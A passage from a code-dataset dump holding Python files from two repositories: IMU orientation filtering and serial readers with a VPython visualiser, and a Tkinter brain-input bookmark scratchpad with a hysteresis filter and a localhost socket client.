math.pow(acc_z, 2)))*180/PI\n gyro_pitch += gyro_x * dt\n \n acc_roll = math.atan(acc_y / math.sqrt(math.pow(acc_x, 2) + math.pow(acc_z, 2)))*180/PI\n gyro_roll -= gyro_y * dt\n \n #angle = (0.98)*(angle + gyro*dt) + (0.02)*(x_acc);\n alpha = 0.98\n comp_pitch = alpha * (comp_pitch + gyro_pitch * dt) + (1.0 - alpha) * acc_pitch\n comp_roll = alpha * (comp_roll + gyro_roll * dt) + (1.0 - alpha) * acc_roll\n \n out = '{0:4.8f} {1:4.8f} {2:4.8f} {3:4.8f} {4:4.8f}\\n'.format(acc_pitch,gyro_pitch,comp_pitch,comp_roll,dt)\n yprfile.write(out)\n \n alpha = 0.98\n comp_x = alpha * (comp_x + gyro_x * dt) + (1.0 - alpha) * acc_x\n comp_y = alpha * (comp_y + gyro_y * dt) + (1.0 - alpha) * acc_y\n comp_z = alpha * (comp_z + gyro_z * dt) + (1.0 - alpha) * acc_z\n\n out = '{0:4.8f} {1:4.8f} {2:4.8f}\\n'.format(comp_x, comp_y, comp_z)\n compfile.write(out)\n \n print '%d iterations from file\\n'%(count)\n \n gyrofile.close()\n logfile.close()\n accfile.close()\n compfile.close()\n yprfile.close()\n\ndef main():\n calibrate()\n filter()\n \nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.4720025360584259,
"alphanum_fraction": 0.4916165769100189,
"avg_line_length": 27.700000762939453,
"blob_id": "401c93254a57331cf06cd19308b3585bef40fd8e",
"content_id": "5a1fc19eb4cbb1311d6898af01b032396b462d6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3161,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 110,
"path": "/ypr.py",
"repo_name": "Bosvark/ypr",
"src_encoding": "UTF-8",
"text": "import atexit\nimport sys\nimport serial\nimport time\nimport binascii\nimport struct\n\nversion = '1.0'\n\nserial_port = None\n\ndef init_serial(port, command, logfile):\n global serial_port\n \n serial_port = serial.Serial()\n serial_port.port = port\n serial_port.baudrate=115200\n serial_port.parity=serial.PARITY_NONE\n serial_port.stopbits=serial.STOPBITS_ONE\n serial_port.bytesize=serial.EIGHTBITS\n\n try:\n serial_port.open()\n except serial.SerialException as e:\n print str(e)\n return\n \n print '%s is open'%(port)\n \n if len(logfile):\n dataFile = open(logfile, 'w')\n \n if command == 'q':\n loop_count = 30\n \n while True:\n serial_port.write('q'+chr(loop_count))\n \n for i in range(loop_count):\n while serial_port.inWaiting() > 0:\n rx = serial_port.readline()\n vals = rx.split(\",\")\n q0 = struct.unpack('f', binascii.unhexlify(vals[0]))\n q1 = struct.unpack('f', binascii.unhexlify(vals[1]))\n q2 = struct.unpack('f', binascii.unhexlify(vals[2]))\n q3 = struct.unpack('f', binascii.unhexlify(vals[3]))\n print \"{0:4.8f} {1:4.8f} {2:4.8f} {3:4.8f}\".format(q0[0], q1[0], q2[0], q3[0])\n elif command == 'a':\n loop_count = 30\n \n while True:\n serial_port.write('a'+chr(loop_count))\n \n for i in range(loop_count):\n while serial_port.inWaiting() > 0:\n rx = serial_port.readline()\n vals = rx.split(\",\")\n yaw = struct.unpack('f', binascii.unhexlify(vals[0]))\n pitch = struct.unpack('f', binascii.unhexlify(vals[1]))\n roll = struct.unpack('f', binascii.unhexlify(vals[2]))\n print \"Yaw={0:4.8f} Pitch={1:4.8f} Roll={2:4.8f}\".format(yaw[0], pitch[0], roll[0])\n elif command == 'r':\n \n while True:\n serial_port.write('r')\n \n out = ''\n while serial_port.inWaiting() > 0:\n rx = serial_port.readline()\n vals = rx.split(\",\")\n \n out = ''\n for v in vals:\n out += '%s '%v\n \n print out\n \n if len(logfile):\n dataFile.write(out)\n else:\n print ' No command specified\\n'\n \n dataFile.close()\n \ndef info():\n print 'ypr version '+version+'\\n'\n print 'Expected serial port as an argument\\n'\n \ndef main():\n argc = len(sys.argv)\n \n if argc != 2:\n info()\n return\n \n print 'args %d [%s]\\n'%(argc,sys.argv[1])\n \n logfile = 'raw.txt'\n init_serial(sys.argv[1], 'r', logfile)\n# init_serial(sys.argv[1], 'r', '')\n \ndef exit_handler():\n if serial_port.isOpen():\n serial_port.close()\n print '%s is closed'%(serial_port.port)\n print 'My application is ending!'\n \nif __name__ == '__main__':\n atexit.register(exit_handler)\n main()\n "
},
{
"alpha_fraction": 0.6458467245101929,
"alphanum_fraction": 0.6915647387504578,
"avg_line_length": 30.67346954345703,
"blob_id": "7fa3e23799477b7c6e3cf0791c1ca9fa73123fee",
"content_id": "e8fae42f1169fc33cf278d959e6f7927845ba319",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1553,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 49,
"path": "/vpython_ypr.py",
"repo_name": "Bosvark/ypr",
"src_encoding": "UTF-8",
"text": "from visual import *\nimport serial\nimport binascii\nimport struct\n\nport = \"/dev/ttyACM0\"\n\narrow_length = 100.0\n\nx_arrow = arrow(pos=(0,0,0), axis=(arrow_length,0,0), shaftwidth=1,color=color.red)\ny_arrow = arrow(pos=(0,0,0), axis=(0,arrow_length,0), shaftwidth=1,color=color.green)\nz_arrow = arrow(pos=(0,0,0), axis=(0,0,arrow_length), shaftwidth=1,color=color.yellow)\n\nredbox=box(pos=vector(0,0,0),size=(65,1,97),color=color.red)\n\nserial_port = serial.Serial()\nserial_port.port = port\nserial_port.baudrate=115200\nserial_port.parity=serial.PARITY_NONE\nserial_port.stopbits=serial.STOPBITS_ONE\nserial_port.bytesize=serial.EIGHTBITS\n\ntry:\n\tserial_port.open()\nexcept serial.SerialException as e:\n\tprint str(e)\n\texit(-1)\n\nloop_count = 30\n \nwhile True:\n\tserial_port.write('a'+chr(loop_count))\n\n\tfor i in range(loop_count):\n\t\twhile serial_port.inWaiting() > 0:\n\t\t\trx = serial_port.readline()\n\t\t\tvals = rx.split(\",\")\n\t\t\tyaw = struct.unpack('f', binascii.unhexlify(vals[0]))\n\t\t\tpitch = struct.unpack('f', binascii.unhexlify(vals[1]))\n\t\t\troll = struct.unpack('f', binascii.unhexlify(vals[2]))\n\t\t\tprint \"Yaw={0:4.8f} Pitch={1:4.8f} Roll={2:4.8f}\".format(yaw[0], pitch[0], roll[0])\n\n\t\t\tfyaw = yaw[0] * pi/180.0\n\t\t\tfpitch = pitch[0] * pi/180.0\n\t\t\tfroll = -roll[0] * pi/180.0\n\n\t\t\tx_arrow.axis=(arrow_length*cos(fpitch), arrow_length*sin(fpitch), arrow_length*sin(froll))\n\t\t\ty_arrow.axis=(arrow_length*sin(-fpitch), arrow_length*cos(fpitch), arrow_length*sin(-froll))\n\t\t\tz_arrow.axis=(arrow_length*sin(-froll), arrow_length*sin(froll), arrow_length*cos(froll))\n\n"
}
] | 3 |
dg5280/Gas-cost | https://github.com/dg5280/Gas-cost | b77252c68fccaff15b318bca7bcacf2704ac68db | 7b95753ff89a15e5a4d42adda6cd735740c3056f | c48c31c11354d2b60b3d6bf04ffd37588e65af82 | refs/heads/master | 2021-05-09T17:16:48.702263 | 2018-01-27T05:26:19 | 2018-01-27T05:26:19 | 119,134,864 | 0 | 0 | null | 2018-01-27T05:10:32 | 2018-01-27T05:10:32 | 2018-01-27T05:26:20 | null | [
{
"alpha_fraction": 0.7078870534896851,
"alphanum_fraction": 0.7117818593978882,
"avg_line_length": 26.756755828857422,
"blob_id": "546484003f8b0f99dc2b6aea82f80b62c2b270c5",
"content_id": "9c9423128d9b2739ed0615e9fb945b2ca3e219a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1027,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 37,
"path": "/gas_cost.py",
"repo_name": "dg5280/Gas-cost",
"src_encoding": "UTF-8",
"text": "\n#Write a script that calculates how much money I would save\n#by taking the bus\n\ndef daily_gas(miles,mpg):\n #print \"Calculating gallons of gas each day by dividing %r miles by %r mpg\" % (miles,mpg)\n return miles / mpg\n\ndef daily_cost(daily_gas,gas_price):\n return daily_gas * gas_price\n\nprompt = '>> '\n\nprint \"What's the current price of gas?\"\ngas_price = float(raw_input(prompt))\n\nprint \"How many miles do you drive round trip every day?\"\nmiles = float(raw_input(prompt))\n\nprint \"What's the average miles per gallon of the Xterra?\"\nmpg = float(raw_input(prompt))\n\n\n\n#print \"Gas prices are %r\" % (gas_price)\n#print \"Average mileage is %r miles to work every day\" % (miles)\n#print \"You are gettn %r miles per gallon\" % (mpg)\n\ngallons_day = daily_gas(miles,mpg)\n#daily_cost = (gallons_day,gas_price)\n\nprint \"You'll consume\", round(gallons_day,1), \"gallons of gas per day.\"\nprint \"This will cost approximately\", round(daily_cost(gallons_day,gas_price),2), \"dollars per day.\"\n\n\n\n\n#Go back and look at ex14.py for input examples."
},
{
"alpha_fraction": 0.7045454382896423,
"alphanum_fraction": 0.75,
"avg_line_length": 28.33333396911621,
"blob_id": "1c6635a5df007009a4da799388084888474bd6fa",
"content_id": "e240148fd66c9997ad6be7b8bade91abde283326",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 3,
"path": "/README.md",
"repo_name": "dg5280/Gas-cost",
"src_encoding": "UTF-8",
"text": "# Gas-cost\n# A short introduction to DaveG at 5280\n# I'll pull in the files momentarily\n"
}
] | 2 |
lwang89/padcpy | https://github.com/lwang89/padcpy | f670d4387a7a9f4fc040792f4716195ef644f41f | 341aeb092ba48e19a6dbfb9b323612fab28f04d5 | ec36961f776cf138a83b61198f4ec1860a9f70d0 | refs/heads/master | 2020-04-19T22:02:01.771814 | 2018-06-28T15:46:42 | 2018-06-28T15:46:42 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6836426258087158,
"alphanum_fraction": 0.6924471259117126,
"avg_line_length": 33.174041748046875,
"blob_id": "63d78a7059d8d646e033aa002a2c0c1e822bb3cd",
"content_id": "b1cdde5b8ca561a304135d318b37147a018b409e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11585,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 339,
"path": "/main.py",
"repo_name": "lwang89/padcpy",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# Main program, including UI and callbacks\n\nimport time, datetime, sys\nimport random\nimport threading\nimport tkinter as tk\nimport tkinter.ttk as ttk\n\nimport pad\nimport filter\nimport brainclient\n\n############################################################\n# SEMANTIC CALLBACKS\n############################################################\n\n#\n# Save button callback: Save current page in appropriate pad\n#\ndef saveCB ():\n\tif overrideVar.get() == -1 or continuousSaveVar.get()==1:\n\t\tpad.allPads[pad.currentState].add (pad.getBookmark())\n\telse:\n\t\tpad.allPads[overrideVar.get()].add (pad.getBookmark())\n\t\toverrideVar.set(-1)\n\n\t# Update bookmarks display (optional)\n\tviewCB()\n\n#\n# View button callback: displays bookmarks for current Pad,\n# is also called from some other places\n# \ndef viewCB ():\n\tif overrideVar.get() == -1 or continuousViewVar.get()==1:\n\t\twant = pad.currentState\n\telse:\n\t\twant = overrideVar.get()\n\t\toverrideVar.set(-1)\n\n\tbookmarks = pad.allPads[want].bookmarks\n\ttellLabel[\"text\"] = \"Viewing: \" + pad.brainCategories[want]\n\n\t# Plug the bookmarks into the bookmark widgets\n\tndraw = min (len(bookmarks), len(bookmarkWidgets))\n\n\tfor i in range (ndraw):\n\t\tbookmarkWidgets[i].showBookmark (bookmarks[i])\n\n\t# Make the rest of them, if any, empty\n\tfor i in range (ndraw, len(bookmarkWidgets)):\n\t\tbookmarkWidgets[i].clearBookmark()\n\n#\n# Observer callback, ie when value changes: Toggle continuous view refresh.\n# Actually simply setting continousViewVar itself is what does the job,\n# we just disable/enable the view button here\n#\ndef continuousViewVarCB (*ignoreargs):\n\tif continuousViewVar.get()==1:\n\t\t# Optional if brain data is streaming anyway, just to start us off\n\t\tviewCB()\n\n\tviewButton[\"state\"] = tk.DISABLED if continuousViewVar.get()==1 else tk.NORMAL\n\n#\n# Similar, for save\n#\ndef continuousSaveVarCB (*ignoreargs):\n\tif continuousSaveVar.get()==1:\n\t\tcontinuousSaveTick ()\n\n\tsaveButton[\"state\"] = tk.DISABLED if continuousSaveVar.get()==1 else tk.NORMAL\n\n#\n# Timer callback for continousSave\n# Receive tick, do the job, then set up the next callback\n# Unlike regular saveCB, we do not do a viewCB(), to prevent jumpiness/biofeedback\n#\ndef continuousSaveTick ():\n\tif continuousSaveVar.get()==1:\n\t\tbookmark = pad.getBookmark()\n\t\t\n\t\tif bookmark.url not in map (lambda b: b.url, pad.allPads[pad.currentState].bookmarks):\n\t\t\tpad.allPads[pad.currentState].add (bookmark)\n\n\t\ttop.after (1000, continuousSaveTick)\n\n############################################################\n# OTHER UI-RELATED FUNCTIONS\n############################################################\n\n# Layout parameters\n# NB See pad.thumbSize for pixel size of our [square] thumbnails\nbuttonPadding=[30, 20, 30, 20]\npadding = 3\nallPadding = [padding, padding, padding, padding]\nxPadding = [padding, 0, padding, 0]\ntitleWidth = 30\nurlWidth = 40\nselectionWidth = 40\n\n# An initially-blank widget that can show data for a bookmark,\n# can be changed subsequently to show a different bookmark.\n# Doing it this way, rather than deleting the widgets and making new ones,\n# seems to avoid flashing in the UI\nclass BookmarkW:\n\t# Make the blank widget\n\tdef __init__ (self, bookmarksPanel):\n\t\tself.bookmark = None\n\t\t\n\t\tstyle = ttk.Style()\n\n\t\tself.main = ttk.Frame (bookmarksPanel)\n\t\tself.main.grid (sticky=tk.E + tk.W)\n\n\t\tself.main.grid_rowconfigure(0, weight=1)\n\t\tsep = ttk.Separator (self.main, orient=\"horizontal\")\n\t\tsep.grid (row=0, column=0, sticky=\"ew\", columnspan=2)\n\n\t\tstyle.configure (\"bm.TFrame\", padding=allPadding)\n\t\tleftGrid = ttk.Frame (self.main, style=\"bm.TFrame\")\n\t\tleftGrid.grid (row=1, column=0)\n\n\t\trightGrid = ttk.Frame (self.main, style=\"bm.TFrame\")\n\t\trightGrid.grid (row=1, column=1)\n\n\t\tself.thumbw = tk.Canvas (leftGrid, width=pad.thumbSize, height=pad.thumbSize)\n\t\tself.thumbw.grid (row=0, column=0, padx=padding, pady=padding)\n\n\t\tstyle.configure (\"title.TLabel\", padding=xPadding, font=('', '16', 'bold'))\n\t\tself.titlew = ttk.Label (rightGrid, style=\"title.TLabel\")\n\t\tself.titlew.grid (sticky=tk.W+tk.N)\n\n\t\tstyle.configure (\"time.TLabel\", padding=xPadding, foreground=\"grey50\")\n\t\tself.timew = ttk.Label (rightGrid, style=\"time.TLabel\")\n\t\tself.timew.grid (sticky=tk.W+tk.N)\n\n\t\tstyle.configure (\"url.TLabel\", padding=xPadding, font=('', '10', ''))\n\t\tself.urlw = ttk.Label (rightGrid, style=\"url.TLabel\")\n\t\tself.urlw.grid (sticky=tk.W+tk.N)\n\n\t\tstyle.configure (\"selection.TLabel\", font=('', '10', 'italic'), fg=\"grey40\", padding=allPadding)\n\t\tself.selectionw = ttk.Label (rightGrid, style=\"selection.TLabel\")\n\t\tself.selectionw.grid (sticky=tk.W+tk.N)\n\n\t\t# Attach our callback to our widget and everything inside\n\t\tself._bindAll (self.main, \"<Button-1>\")\n\n\t\t# Other initialization, shared with clearBookmark()\n\t\tself.clearBookmark()\n\n\t# Private helper function, for recursive binding\n\tdef _bindAll (self, root, event):\n\t\troot.bind (event, self.callback)\n\t\tif len(root.children.values())>0:\n\t\t\tfor child in root.children.values():\n\t\t\t\tself._bindAll (child, event)\n\n\t# Clear the widget, for those we currently don't need,\n\t# but don't hide it, cause want to maintain window spacing.\n\tdef clearBookmark (self):\n\t\tself.thumbw.delete(tk.ALL)\n\n\t\tself.titlew[\"text\"] = \"\"\n\t\tself.urlw[\"text\"] = \"\"\n\t\tself.selectionw[\"text\"] = \"\"\n\t\tself.timew[\"text\"] = \"\"\n\n\t# Populate this widget with data from the given bookmark\n\tdef showBookmark (self, bookmark):\n\t\tself.bookmark = bookmark\n\n\t\t# Thumbnail\n\t\t# Preserve image as ivar, cause canvas only keeps pointer to it\n\t\tself.thumbImage = tk.PhotoImage (file=bookmark.thumb)\n\t\tself.thumbw.delete(tk.ALL)\n\t\tself.thumbw.create_image (0, 0, image=self.thumbImage, anchor=tk.NW)\n\n\t\t# Text fields\n\t\tself.titlew[\"text\"] = self._shorten (self.bookmark.title, titleWidth)\n\t\tself.urlw[\"text\"] = self._shorten (self.bookmark.url, urlWidth)\n\t\tself.selectionw[\"text\"] = self._shorten (self.bookmark.selection, selectionWidth)\n\t\tself.timew[\"text\"] = \"%.0f sec. ago\" % (datetime.datetime.today() - self.bookmark.time).total_seconds()\n\n\t# Tell browser to go to our bookmarked page\n\tdef callback (self, ignoreevent):\n\t\tpad.sendBookmark (self.bookmark.url)\n\n\t# Private helper function, truncates string to width,\n\t# adding \"...\" if appropriate\n\t# also turns None into \"\"\n\t# Similar to textwrap.shorten()\n\tdef _shorten (self, string, width):\n\t\tif string==None:\n\t\t\treturn \"\"\n\t\telif len(string)<width:\n\t\t\treturn string\n\t\telse:\n\t\t\treturn string[:width] + \"...\"\n\n############################################################\n# COMMUNICATE WITH BRAIN DEVICE\n############################################################\n\n# Instantiate our filter\nmyfilter = filter.HystFilter()\n\n# Call from brainclient, arg = line of text from matlab\n# First item (before \";\") = ML classifier output A/B/C/etc.\n# This is coming from a separate thread,\n# both threads access currentBrainState\n# we set it, others just read it (except the GUI slider)\n# and it's a single atomic setting of a variable,\n# so synchronization issues should be ok\ndef brainCB (line):\n\ttokens = line.strip().split (\";\")\n\tif len(tokens) < 1:\n\t\tprint (\"brainCB: can't parse input line: \" + line, file=sys.stderr)\n\n\telif tokens[0][0] not in pad.brainCategories:\n\t\tprint (\"brainCB: can't parse input line: \" + line, file=sys.stderr)\n\n\telse:\n\t\tinp = tokens[0][0]\n\t\t# NB filter is applied here, but not to user GUI inputs\n\t\t# If you don't want filtering, delete the next line\n\t\tinp = myfilter.process (inp)\n\t\tpad.currentState = pad.brainCategories.index (inp)\n\n\t\t# Display it back to user via the radio buttons\n\t\tbrainVar.set (pad.currentState)\n\n\t\t# ...which will also trigger a viewCB() so no need for us to call it\n\n# Our callback, ie when value of radio buttons change\n# manually or because brainCB() above changes them\ndef brainVarCB (*ignoreargs):\n\tpad.currentState = brainVar.get()\n\n\tif continuousViewVar.get()==1: viewCB()\n\n############################################################\n# WINDOW AND WIDGET SETUP\n############################################################\n\n# Main window\ntop = tk.Tk()\ntop.title (\"Brain Scratchpad Prototype with Classifier\")\n\n# Control panel area\ncontrolPanel = ttk.Frame (top)\ncontrolPanel.grid (row=0, column=0, columnspan=2)\n\n# Our button style\nstyle = ttk.Style()\nstyle.configure (\"cp.TButton\",\n\t font=('', 24, 'bold'), foreground=\"saddlebrown\", padding=buttonPadding)\n\n# View button, only applies if not in continuous view update mode\nviewButton = ttk.Button (controlPanel, text = \"View\", style=\"cp.TButton\")\nviewButton[\"command\"] = viewCB\nviewButton.grid (row=0, column=0)\n\n# Save button\nsaveButton = ttk.Button (controlPanel, text=\"Save\", style=\"cp.TButton\")\nsaveButton[\"command\"] = saveCB\nsaveButton.grid (row=0, column=1)\n\n# Toggle continuous update mode\ncontinuousViewVar = tk.IntVar()\nstyle.configure (\"cp.TCheckbutton\", foreground=\"saddlebrown\")\ncontinuousViewBox = ttk.Checkbutton (controlPanel, text=\"Update continuously\", variable=continuousViewVar, style=\"cp.TCheckbutton\")\ncontinuousViewVar.trace (\"w\", continuousViewVarCB)\ncontinuousViewBox.grid (row=1, column=0)\n\n# Toggle continuous save mode\ncontinuousSaveVar = tk.IntVar()\nstyle.configure (\"cp.TCheckbutton\", foreground=\"saddlebrown\")\ncontinuousSaveBox = ttk.Checkbutton (controlPanel, text=\"Save continuously\", variable=continuousSaveVar, style=\"cp.TCheckbutton\")\ncontinuousSaveVar.trace (\"w\", continuousSaveVarCB)\ncontinuousSaveBox.grid (row=1, column=1)\n\n# Bookmarks panel area\nbookmarksPanel = ttk.Frame (top)\nbookmarksPanel.grid (row=2, column=0, columnspan=2, pady=20)\n\n# Empty widgets, each can show a bookmark, arbitrarily 5\nbookmarkWidgets = []\nfor i in range (5):\n\tbookmarkWidgets.append (BookmarkW (bookmarksPanel))\n\n# Tell user what they're seeing (if not in continuous view mode)\ntellLabel = ttk.Label (top, style=\"tellLabel.TLabel\")\ntellLabel[\"text\"] = \"Viewing: \" + pad.brainCategories[pad.currentState]\nstyle.configure (\"tellLabel.TLabel\", font=('', 20, ''), foreground=\"saddlebrown\")\ntellLabel.grid (row=3, column=0, sticky=\"ns\")\n\n# Override brain state (does not apply to view or save if each is in continuous mode)\noverrideLabel = ttk.Label (text=\"Override for next command only\", style=\"override.TLabel\")\nstyle.configure (\"override.TLabel\", foreground=\"saddlebrown\")\noverrideFrame = ttk.Labelframe (top, labelwidget=overrideLabel, style=\"override.TLabelframe\")\nstyle.configure (\"override.TLabelframe\", foreground=\"saddlebrown\")\noverrideFrame.grid (row=3, column=1)\noverrideVar = tk.IntVar()\nb = ttk.Radiobutton (overrideFrame, text=\"(None)\", variable=overrideVar, value=-1, style=\"override.TRadiobutton\")\nstyle.configure (\"override.TRadiobutton\", foreground=\"saddlebrown\")\nb.grid (row=0, column=0)\nfor i in range (len (pad.brainCategories)):\n\tb = ttk.Radiobutton (overrideFrame, text=pad.brainCategories[i], variable=overrideVar, value=i, style=\"override.TRadiobutton\")\n\tb.grid (row=0, column=i+1)\n\n# Simulated brain input radio button panel\nbrainFrame = tk.LabelFrame (top, text=\"Brain input\")\nbrainFrame.grid (row=4, column=0, columnspan=2, pady=20, sticky=\"we\")\n\nbrainVar = tk.IntVar()\nbrainVar.trace (\"w\", brainVarCB)\nfor i in range (len (pad.brainCategories)):\n\tb = tk.Radiobutton (brainFrame, text=pad.brainCategories[i], variable=brainVar, value=i)\n\tb.grid (row=0, column=i)\n\n############################################################\n# MAIN LOOP\n############################################################\n\n# Start up brainclient\nbclientThread = threading.Thread (target=brainclient.mainloop, args=[brainCB])\nbclientThread.start()\n\n# Start things off\nviewCB()\n\n# Run our GUI loop\ntop.mainloop()\n\n# To quit brainclient cleanly, after our main window closes\nbrainclient.quit = True\n"
},
{
"alpha_fraction": 0.6169925928115845,
"alphanum_fraction": 0.6193526387214661,
"avg_line_length": 30.553192138671875,
"blob_id": "98100ed494e1bd19d33ba176b5e1980edc6a35ca",
"content_id": "6a90ddaf6519cb5d5085033cb3b5c8f30ab6deae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2966,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 94,
"path": "/filter.py",
"repo_name": "lwang89/padcpy",
"src_encoding": "UTF-8",
"text": "# Apply hysteresis to stream of brain *category* data\n\n# Send each new data point (category name) to us,\n# we send back the appropriate new value to use.\n# We retain as much data as we need to do the filtering.\n\n# The filter wants to see nsame of the same category\n# out of the last ntotal readings\n# \tNB if ntotal > 2*nsame and if there is a tie, it will choose arbitrarily\n#\tBut that would be an unlikely parameter choice anyway\n\nimport pad\n\nclass HystFilter:\n\tdef __init__ (self):\n\t\t# User-settable parameters\n\t\tself.nsame = 5\n\t\tself.ntotal = 7\n\n\t\t# Saves as much recent input data as we'll use,\n\t\t# latest value at beginning\n\t\tself.data = []\n\n\t\t# Remembers our last output, in case nothing else wins\n\t\tself.lastOutput = None\n\n\tdef process (self, inp):\n\t\tself.data.insert (0, inp)\n\n\t\t# Truncate to how many we use\n\t\t# BTW this creates new copy, can use \"del\" to delete in place\n\t\tself.data = self.data[:self.ntotal]\n\n\t\t# Count up our data to see if we have a winner\n\t\t# This just counts the number of times each brainCategory appears,\n\t\t# and returns winner as [count, category]\n\t\t# in weird functional programming style\n\t\tcount = sorted (\n\t\t\t# make pairs of [count, category]\n\t\t\tmap (lambda cat:\n\t\t\t\t # calculate count for given category\n\t\t\t\t [len (list (filter (lambda dat:\n\t\t\t\t\t\tdat==cat, self.data))), cat], pad.brainCategories))[-1]\n\n\t\t# See if we have a winner\n\t\tif count[0]>=self.nsame:\n\t\t\tself.lastOutput = count[1]\n\n\t\t# In case just getting started, no data yet\n\t\tif self.lastOutput == None:\n\t\t\tself.lastOutput = inp\n\n\t\t# If no winner, then we send same as our last ouput\n\t\treturn self.lastOutput\n\n#\n# SIMPLE UNIT TEST\n#\n\nif __name__==\"__main__\":\n\timport sys\n\n\tmyfilter = HystFilter()\n\n\tprint (\"B\", \"->\", myfilter.process(\"B\"))\n\tprint (\"B\", \"->\", myfilter.process(\"B\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"B\", \"->\", myfilter.process(\"B\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"B\", \"->\", myfilter.process(\"B\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"A\", \"->\", myfilter.process(\"A\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"C\", \"->\", myfilter.process(\"C\"))\n\tprint (\"B\", \"->\", myfilter.process(\"B\"))\n"
},
{
"alpha_fraction": 0.6950649619102478,
"alphanum_fraction": 0.7080519199371338,
"avg_line_length": 25,
"blob_id": "733ff99233705df2a0d438b031b94aea2b0311a8",
"content_id": "ca3d0fe7aa7bc208735f8f7e3fca75c27251b130",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1925,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 74,
"path": "/brainclient.py",
"repo_name": "lwang89/padcpy",
"src_encoding": "UTF-8",
"text": "# Connects to Evan's new python code (or to a simulation of it).\n# like proj/brain/proto/java/NewClient.java\n# R. Jacob 12/15/2013\n\n# Should be able to run this with sys/matlab/NewServer.java\n\n# Based on midi/python/lastpc/brainclient.py\n# but simplified cause we only care about latest value\n\n# Also see sys/matlab/notes\n\nimport socket\nimport sys\n\nHOSTNAME = 'localhost'\nPORTNUM = 10009 # Matches existing matlab code\n\t\nclass BrainClient:\n\tdef __init__ (self, callback):\n\t\tself.callback = callback\n\n\t\tself.queueddata = []\t\n\n\t\tself.sock = socket.socket (socket.AF_INET, socket.SOCK_STREAM)\n\t\tself.sock.connect ((HOSTNAME, PORTNUM))\n\n\t# Read some brain data from the socket and send it\n\tdef getdata (self):\n\t\t# Refill the queue if it's empty\n\t\tif len(self.queueddata)==0:\n\t\t\t# Blithely assume each chunk will contain an integer number of lines\n\t\t\t# sock returns bytes, convert to str right here and work with str from here on\n\t\t\tself.chunk = self.sock.recv (1000).decode(\"utf-8\")\n\t\t\tif self.chunk == '':\n\t\t\t\tself.sock.close()\n\t\t\t\treturn None\n\n\t\t\t# Split the message into lines and enqueue each line\n\t\t\tfor line in self.chunk.strip().splitlines():\n\t\t\t\tself.queueddata.append (line)\n\n\t\t# Return the first one, if any, leave the rest in the queue\n\t\tif len(self.queueddata)>0:\n\t\t\tans = self.queueddata[0]\n\t\t\tself.queueddata = self.queueddata[1:]\n\t\t\tself.callback (ans)\n\nquit = False\n\n# What the thread runs\n# Arg = Tell us what you want us to call you back with when we have data\ndef mainloop (callback):\n\ttry:\n\t\tbclient = BrainClient (callback)\n\texcept Exception:\n\t\tprint (\"Brainclient: Use on-screen controls to simulate instead\")\n\t\treturn\n\n\twhile not quit:\n\t\tbclient.getdata()\n\n#\n# UNIT TEST\n#\n\nif __name__==\"__main__\":\n\t# Mainly to warn if called from wrong module\n\tprint (\"BRAINCLIENT.PY RUNNING UNITTEST\")\n\tsys.stdout.flush()\n\n\tbclient = BrainClient()\n\tfor i in range(100):\n\t\tprint (bclient.getdata())\n\t\tsys.stdout.flush()\n\n"
},
{
"alpha_fraction": 0.7718220353126526,
"alphanum_fraction": 0.7724575996398926,
"avg_line_length": 25.077348709106445,
"blob_id": "e6c27b80c8baa5ea14991bead941e56e9d8a32b4",
"content_id": "d1517471a8be5465683ca9c63bb36487b18e8e91",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4720,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 181,
"path": "/README.md",
"repo_name": "lwang89/padcpy",
"src_encoding": "UTF-8",
